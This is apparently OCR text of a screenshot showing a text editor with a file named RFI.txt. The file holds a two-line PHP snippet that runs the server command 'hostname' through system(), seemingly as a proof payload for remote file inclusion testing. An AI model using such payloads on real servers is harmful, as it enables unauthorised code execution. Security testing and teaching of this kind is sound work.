 打开(O)
RFI.txt
~/桌面
保存(S)
1 # This code will print the hostname of the server
2 <?PHP
3     echo system('hostname');
4 ?>
RFI.txt